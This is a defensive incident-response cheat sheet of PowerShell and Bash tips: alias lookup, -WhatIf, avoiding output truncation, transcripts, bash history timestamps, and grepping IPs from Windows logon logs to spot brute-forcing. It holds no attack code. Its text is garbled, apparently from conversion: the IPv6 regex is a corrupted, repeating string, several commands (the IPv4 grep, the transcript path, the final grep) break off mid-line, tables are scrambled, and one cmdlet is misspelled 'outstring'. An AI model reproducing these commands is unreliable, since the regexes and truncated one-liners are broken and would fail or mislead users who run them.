

# **Powershell Tips**

section contents

#### **Get Alias**

PwSh is great at abbreviating the commands. Unfortunately, when you're trying to read someone else's abbreviated PwSh it can be ballache to figure out exactly what each weird abbrevation does.

Equally, if you're trying to write something smol and cute you'll want to use abbrevations!

Whatever you're trying, you can use Get-Alias to figure all of it out

```
#What does an abbrevation do
get-alias -name gwmi
#What is the abbrevation for this
get-alias -definition write-output
#List all alias' and their full command
get-alias
```

| [06/02/2021   | 20:53:11]           | <pre>PS C:\Users\IEUser &gt; get-alias -na</pre> | me gwmi                        |        |
|---------------|---------------------|--------------------------------------------------|--------------------------------|--------|
| CommandType   | Name                |                                                  | Version                        | Source |
| Alias         | gwmi ->             | Get-WmiObject                                    |                                |        |
| Foc (02 /2024 |                     |                                                  |                                |        |
| [00/02/2021   | 20:53:23]           | PS C:\Users\IEUser > get-alias -de               | finition write-outp            | ut     |
| CommandType   | 20:53:23]  <br>Name | PS C:\Users\IEUser > get-alias -de               | finition write-outp<br>Version | Source |

#### Get Command and Get Help

This is similar to apropos in Bash. Essentially, you can search for commands related to keywords you give.

Try to give singulars, not plural. For example, instead of drivers just do driver

```
get-command *driver*
## Once you see a particular command or function, to know what THAT does use get-
# get-help [thing]
Get-Help Get-SystemDriver
```

| CommandType | Name                 | Version | Source             |
|-------------|----------------------|---------|--------------------|
|             |                      |         |                    |
| Function    | Add-PrinterDriver    | 1.1     | PrintManagement    |
| Function    | Get-OdbcDriver       | 1.0.0.0 | Wdac               |
| Function    | Get-PrinterDriver    | 1.1     | PrintManagement    |
| Function    | Remove-PrinterDriver | 1.1     | PrintManagement    |
| Function    | Set-OdbcDriver       | 1.0.0.0 | Wdac               |
| Cmdlet      | Add-WindowsDriver    | 3.0     | Dism               |
| Cmdlet      | Export-WindowsDriver | 3.0     | Dism               |
| Cmdlet      | Get-SystemDriver     | 1.0     | ConfigCI           |
| Cmdlet      | Get-WindowsDriver    | 3.0     | Dism               |
| Cmdlet      | Remove-WindowsDriver | 3.0     | Dism               |
| Application | driverquery.exe      | 10.0.17 | C:\windows\system3 |

Get-Help Get-SystemDriver

NAME

Get-SystemDriver

SYNTAX

```
Get-SystemDriver [-Audit] [-ScanPath <string>] [-UserPEs] [-NoScript] [-NoShadowCopy] [-OmitPaths <string[]>]
[-PathToCatroot <string>] [-ScriptFileNames] [<CommonParameters>]
```

ALIASES

None

#### REMARKS Get-Help cannot find the Help files for this cmdlet on this computer. It is displaying only partial help. -- To download and install Help files for the module that includes this cmdlet, use Update-Help.

#### Whatlf

-WhatIf is quite a cool flag, as it will tell you what will happen if you run a command. So before you kill a vital process for example, if you include whatif you'll gain some insight into the irreversible future!

```
get-process -name "excel" | stop-process -whatif
```



You can pipe straight to your clipboard. Then all you have to do is paste

```
# this will write to terminal
hostname
# this will pipe to clipboard and will NOT write to terminal
hostname | clip
# then paste to test
#ctrl+v
```

[06/02/2021 21:23:36] | PS C:\Users\IEUser > hostname
MSEDGEWIN10
[06/02/2021 21:23:38] | PS C:\Users\IEUser > hostname | clip
[06/02/2021 21:23:41] | PS C:\Users\IEUser > MSEDGEWIN10

#### **Output Without Headers**

You may just want a value without the collumn header that comes. We can do that with – ExpandProperty

```
# use the -expandproperty before the object you want. IN this case, ID
select -ExpandProperty id
# so for example
get-process -Name "google*" | select -ExpandProperty id
# lets stop the particular google ID that we want
$PID = get-process -Name "google" | ? Path -eq $Null | select -ExpandProperty id
Stop-Process -ID $PID -Force -Confirm:$false -verbose
```



If you pipe to | format-table you can simply use the -HideTableHeaders flag

| gps -name | "google | e*"   ft -H | lideTableHea | ders |       |                |
|-----------|---------|-------------|--------------|------|-------|----------------|
| 189       | 13      | 2144        | 3192         | 0.08 | 10160 | 0 GoogleUpdate |

### **Re-run commands**

If you had a command that was great, you can re-run it again from your powershell history!

```
##list out history
get-history
#pick the command you want, and then write down the corresponding number
#now invoke history
Invoke-History -id 38
```

```
## You can do the alias / abbrevated method for speed
h
r 43
```

```
35 Clear-Content
 36 clear
 37 Get-History
 38 echo "howdy partner!"
  39 cls
 40 Get-History
 41 cls
[06/02/2021 22:11:38] | PS C:\Users\IEUser > Invoke-History -id 38
echo "howdy partner!"
howdy partner!
[06/02/2021 22:16:09] | PS C:\Users\IEUser > h
  Id CommandLine
  50 clear-history
  51 cls
  52 history
  53 echo "howdy partner!"
  54 cls
[06/02/2021 22:16:13] | PS C:\Users\IEUser > r 53
echo "howdy partner!"
howdy partner!
```

### **Stop Trunction**

#### **Out-String**

For reasons(?) powershell truncates stuff, even when it's really unhelpful and pointless for it to do so. Take the below for example: our hash AND path is cut off....WHY?! :rage:

| Hash                                 | Path                                 |
|--------------------------------------|--------------------------------------|
|                                      |                                      |
| 18B16797CEC719FB6863BF3FAF2FAD6675E7 | C:\Program Files\Microsoft Integrati |

```
Hash Path
-----
022A1F9E9DA097C77698713A907F8AC81DCD... C:\Program Files\Microsoft Integrati...
```

To fix this, use out-string

#put this at the very end of whatever you're running and is getting truncated
| outstring -width 250
# or even more
| outstring -width 4096
#use whatever width number appropriate to print your results without truncation

```
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
```

Look no elipses!

F30686DD09B81D4080AB58DEF209173772FA132FA3762688274270AFA6407872 C:\Windows\system32\conhost.exe

18B16797CEC719FB6863BF3FAF2FAD6675E79BF384EA4859B91764C22A352A6B C:\Program Files\Microsoft Integration Runtime\5.0\Shared\diahost.exe

022A1F9E9DA097C77698713A907F8AC81DCD38461C2872EEB32001518A24A8B6 C:\Program Files\Microsoft Integration Runtime\5.0\Shared\diawp.exe

#### -Wrap

In some places, it doesn't make sense to use out-string as it prints strangely. In these instances, try the *-wrap* function of format-table

This, for example is a mess because we used out-string. It's wrapping the final line in an annoying and strange way. ans

| csrss.exe                              | 340 SYSIEM                                |                             |                     |                           |            |
|----------------------------------------|-------------------------------------------|-----------------------------|---------------------|---------------------------|------------|
| csrss.exe                              | 412 SYSTEM                                |                             |                     |                           |            |
| diahost.exe                            | 3604 DIAHostService                       | "C:\Program Files\Microsoft | Integration Runtime | 5.0\Shared\diahost.exe" - | -h 944     |
| diawp.exe<br>erProcess/WorkerProcessMa | 2240 DIAHostService<br>anagement –G False | "C:\Program Files\Microsoft | Integration Runtime | 5.0\Shared\diawp.exe" -K  | 1bc5309c-d |
| diawp.exe<br>erProcess/WorkerProcessMa | 3040 DIAHostService<br>anagement –G False | "C:\Program Files\Microsoft | Integration Runtime | 5.0\Shared\diawp.exe" -K  | 1e020d73-5 |
| diawp.exe<br>erProcess/WorkerProcessMa | 2736 DIAHostService<br>anagement –G False | "C:\Program Files\Microsoft | Integration Runtime | 5.0\Shared\diawp.exe" -K  | 5bdcba3e–a |

#### | ft -property \* -autosize -wrap

#you don't always need to the -property \* bit. But if you find it isn't printing
| ft -autosize -wrap

#### Isn't this much better now?

| conhost.exe            | 5012       | SYSTEM           | <pre>\??\C:\Windows\syst em32\conhost.exe 0x4</pre>                                                                                                    |
|------------------------|------------|------------------|----------------------------------------------------------------------------------------------------|
| csrss.exe<br>csrss.exe | 340<br>412 | SYSTEM<br>SYSTEM |                                                                                                    |
| diahost.exe            | 3604       | DIAHostService   | "C:\Program<br>Files\Microsoft<br>Integration Runtime<br>\5.0\Shared\diahost<br>.exe" -h 944                                                                                                    |
| diawp.exe              | 2240       | DIAHostService   | "C:\Program<br>Files\Microsoft<br>Integration Runtime<br>\5.0\Shared\diawp.e<br>xe" -K 1bc5309c-d1d<br>4-4db9-be4b-5de65e1<br>7e0c4 -U net.pipe:/<br>/localhost/WorkerPr<br>ocess/WorkerProcess<br>Management -G False |
| diawp.exe              | 3040       | DIAHostService   | "C:\Program<br>Files\Microsoft<br>Integration Runtime<br>\5.0\Shared\diawp.e<br>xe" -K 1e020d73-510                                                                                                    |

## Directories

For some investigations, I need to organise my directories or everything will get messed up. I enjoy using Year-Month-Date in my directory names!

mkdir -p "C:\Malware\_Analysis\\$(Get-Date -UFormat "%Y\_%b\_%d\_%a\_UTC%Z")"

#### # your working directory for today will be echo "C:\Malware\_Analysis\\$(Get-Date -UFormat "%Y\_%b\_%d\_%a\_UTC%Z")"

##move to the working director

cd "C:\Malware\_Analysis\\$(Get-Date -UFormat "%Y\_%b\_%d\_%a\_UTC%Z")"

##save outputs to

echo 'test' > C:\Malware\_Analysis\\$(Get-Date -UFormat "%Y\_%b\_%d\_%a\_UTC%Z")\test.t

| [12/01/202                                                                             | 1 21:53:13]   P                                                                                                  | S C:\Malware_Analysi                                                                                                    | <pre>s &gt; mkdir -p "C:\Malware_Analysis\\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"</pre>                                                                                                    |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Direct                                                                                 | ory: C:\Malware                                                                                                  | _Analysis                                                                                                    |                                                                                                    |
| Mode                                                                                   | LastW                                                                                                    | riteTime Len                                                                                                    | gth Name                                                                                                    |
|                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |
| d                                                                                      | 12/1/2021                                                                                                    | 9:53 PM                                                                                                    | 2021_Dec_01_Wed_UTC+00                                                                                                    |
| [12/01/2021 2:<br>C:\Malware_Ana<br>[12/01/2021 2:<br>[12/01/2021 2:<br>[12/01/2021 2: | 1:53:16]   PS C:\Ma;<br>alysis\2021_Dec_01_<br>1:53:27]   PS C:\Ma<br>1:53:37]   PS C:\Ma<br>1:53:44]   PS C:\Ma | lware_Analysis > echo "C:\ <br>Wed_UTC+00<br>Lware_Analysis > cd "C:\Mai<br>Lware_Analysis\2021_Dec_01_<br>Lware_Analysis\2021_Dec_01_ | Malware_Analysis\\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"<br>lware_Analysis\\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"<br>_Wed_UTC+00 > echo 'test' > C:\Malware_Analysis\\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")\test.txt<br>_Wed_UTC+00 > dir |
| Directory                                                                              | : C:\Malware_Analys:                                                                                             | is\2021_Dec_01_Wed_UTC+00                                                                                                    |                                                                                                    |
| Mode                                                                                   | LastWriteTime                                                                                                    | e Length Name                                                                                                    |                                                                                                    |
| -a                                                                                     | 12/1/2021 9:53 PM                                                                                                | 14 test.txt                                                                                                    |                                                                                                    |

### Transcripts

Trying to report back what you ran, when you ran, and the results of your commands can become a chore. If you forget a pivotal screenshot, you'll kick yourself - I know I have.

Instead, we can ask PowerShell to create a log of everything we run and see on the command line.

```
# you can pick whatever path you want, this is just what I tend to use it for
Start-Transcript -path "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%
## At the end of the malware analysis, we will then need to stop all transcripts
Stop-transcript
#you can now open up your Powershell transcript with notepad if you want
[12/01/2021 21:56:07] | PS C:\ > Start-Transcript -path "C:\Malware_Analysis\$(Get-Date -UFormat
"%Y_%b_%d_%a_UTC%z")\PwSh_transcript.log" -noclobber -IncludeInvocationHeader
Transcript started, output file is C:\Malware_Analysis\2021_Dec_01_Wed_UTC+00\PwSh_transcript.log
[12/01/2021 21:57:15] | PS C:\ > stop-transcript
Transcript stopped, output file is C:\Malware_Analysis\2021_Dec_01_Wed_UTC+00\PwSh_transcript.log
```

```
[12/01/2021 21:57:08] | PS C:\ >
*****
Command start time: 20211201215715
******
PS>get-service 'velociraptor'
Status
       Name
                      DisplayName
_ _ _ _ _ _
       _ _ _ _
                       -----
Running Velociraptor
                      velociraptor
[12/01/2021 21:57:15] | PS C:\ >
******
Command start time: 20211201215722
*****
PS>stop-transcript
******
Windows PowerShell transcript end
End time: 20211201215722
******
```

# Linux

This section is a bit dry, forgive me. My Bash DFIR tends to be a lot more spontaneous and therefore I don't write them down as much as I do the Pwsh one-liners

# **Bash History**

section contents

Checkout the SANS DFIR talk by Half Pomeraz called You don't know jack about .bash\_history. It's a terrifying insight into how weak bash history really is by default

#### Add add timestamps to .bash\_history

Via .bashrc

```
nano ~/.bashrc
#at the bottom
export HISTTIMEFORMAT='%d/%m/%y %T '
#expand bash history size too
```

#save and exit
source ~/.bashrc

```
nano /etc/profile
export HISTTIMEFORMAT='%d/%m/%y %T '
```

#save and exit
source /etc/profile



Then run the history command to see your timestamped bash history

| 3295 | 28/05/21 | 12:31:50 | find .  | type | f |
|------|----------|----------|---------|------|---|
| 3296 | 28/05/21 | 12:32:20 | find .  | type | f |
| 3297 | 28/05/21 | 12:32:28 | find .  | type | f |
| 3298 | 28/05/21 | 12:32:33 | find .  | type | f |
| 3299 | 28/05/21 | 12:32:39 | find .  | type | f |
| 3300 | 28/05/21 | 12:32:41 | clear   |      |   |
| 3301 | 28/05/21 | 12:32:49 | find .  | type | f |
| 3302 | 28/05/21 | 12:32:53 | find .  | type | f |
| 3303 | 28/05/21 | 12:33:01 | clear   |      |   |
| 3304 | 28/05/21 | 12:33:06 | find .  | type | f |
| 3305 | 28/05/21 | 12:34:03 | exit    |      |   |
| 3306 | 28/05/21 | 13:07:05 | cd /opt |      |   |
|      |          |          |         |      |   |

## **Grep and Ack**

section contents

**Grep Regex extract IPs** 

```
IPv4
```

```
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-
```

IPv6

```
egrep '(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,4}){1,7}:|([0-9a-fA-F]{1,7}:|([0-9a-fA-F]{1,7}:|([0-9a-fA-F]{1,7}:|([0-9a-fA-F]{1,7}:|([0-9a-fA-F]{1,7}:|([(0-9a-fA-F]{1,7}:|([(0-9a-fA-F]{1,7}:|([(0-9a-fA-F]{1,7}:|([(0-9a-fA-F]{1,7}:|([(0-9a-fA-F]{1,7}:|([(0-9a-fA-F]{1,7}:|([(0-9a-fA-F]{1,7}:|([(0-9a-fA-F]{1,7}:|([(0-9a-fA-F]{1,7}:|([(0-9a-fA-F]{1,7}:|(
```

#### Stack up IPv4s

Great for parsing 4625s and 4624s in Windows world, and seeing the prelevence of the IPs trying to brute force you. Did a thread on this

So for example, this is a txt of all 4654s for an external pereimter server

```
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-
```

| 🔍 -> grep -E -o "(25[0-5] 2[0-4][0-9] [01]?[0-9][0-9]?)\.(25[0-5] 2[0-4][0-9] [01]?[0-9][0-9]?)\.(25[0-5] 2[0-4][0-9] [01]?[0-9]?)\.(25[0-5] 2[0-4][0-9]] |
|----------------------------------------------------------------------------------------------------|
| [01]?[0-9][0-9]?)" 4624s.txt   sort   uniq -c   sort -nr                                                                                                  |
| 11806 192.168.1.130                                                                                                    |
| 7936 192.168.1.114                                                                                                    |
| 164 192.168.1.146                                                                                                    |
| 40 192.168.1.51                                                                                                    |
| 11 127.0.0.1                                                                                                    |
| 9 192.168.1.3                                                                                                    |
| 6 192.168.1.128                                                                                                    |
| 2 192.168.1.164                                                                                                    |
| 2 192.168.1.147                                                                                                    |
| 1 51.89.115.202                                                                                                    |

To then prepare this to compare to the 4624s, I find it easiest to use this [cyberchef recipe] (https://gchq.github.io/CyberChef/#recipe=Extract\_IP\_addresses(true,false,false,false,false,false,false)) Sort('Line%20feed',false,'Alphabetical%20(case%20sensitive)')Unique('Line%20feed',false)Fin d\_/\_Replace(%7B'option':'Regex','string':'%5C%5Cn'%7D,'%7C',true,false,true,false))

|                                           |                  | Last built                                 |                                                                                                    |                                                                                                    |
|-------------------------------------------|------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Recipe                                    |                  | 8 🖬 🕯                                      | Input                                                                                                    | length: 183<br>lines: 10 + ⊡ → 🗎                                                                     |
| Extract IP addresses I IPv4 Display total | IPv6 Re          | ○ II<br>move local IPv4 addresses<br>nique | 11806 192.168.1.130<br>7936 192.168.1.114<br>164 192.168.1.146<br>40 192.168.1.51<br>11 127.0.0.1<br>9 192.168.1.3<br>6 192.168.1.128<br>2 192.168.1.164 |                                                                                                    |
| Sort                                      |                  | ⊘ 11                                       | 1 51.89.115.202                                                                                                    |                                                                                                    |
| Delimiter<br>Line feed                    | Reverse          | Order<br>Alphabetical (case sensiti        |                                                                                                    |                                                                                                    |
| Unique                                    |                  | ⊘ 11                                       |                                                                                                    | tart. 137 time. 1mc                                                                                  |
| Delimiter<br>Line feed                    |                  | Display count                              | Output                                                                                                    | end: 132<br>ugth: 0 lines: 1 III III III III III IIII<br>3.1.147   192.168.1.164   192.168.1.3   192 |
| Find / Replace                            |                  | ⊘ 11                                       | 0.1.31 31.05.113.202                                                                                                    |                                                                                                    |
| Find<br>\n                                |                  | REGEX -                                    |                                                                                                    |                                                                                                    |
| Replace                                   |                  |                                            |                                                                                                    |                                                                                                    |
| Global match                              | Case insensitive | e 🔽 Multiline matching                     |                                                                                                    |                                                                                                    |
| Dot matches all                           |                  |                                            |                                                                                                    |                                                                                                    |
|                                           |                  |                                            |                                                                                                    | Ĩ                                                                                                    |

And now, compare the brute forcing IPs with your 4624 successful logins, to see if any have successfully compromised you

grep -iEo '192.168.1.114|192.168.1.128|192.168.1.130|192.168.1.146|192.168.1.147|

### Use Ack to highlight

One thing I really like about Ack is that it can highlight words easily, which is great for screenshots and reporting. So take the above example, let's say we're looking for two specific IP, we can have ack filter and highlight those

Ack is like Grep's younger, more refined brother. Has some of greps' flags as default, and just makes life a bit easier.

```
#install ack if you need to: sudo apt-get install ack
ack -i '127.0.0.1|1.1.1' --passthru file.txt
```

```
[02-Jun-21 10:41:31 BST] d/Desktop
-> ack '127.0.0.1|1.1.1.1' --passthru file.txt
3.3.3.3
1.1.1.1
127.0.0.1
10.10.10.10
20.20.20.20
192.192.192.192
127.0.0.1
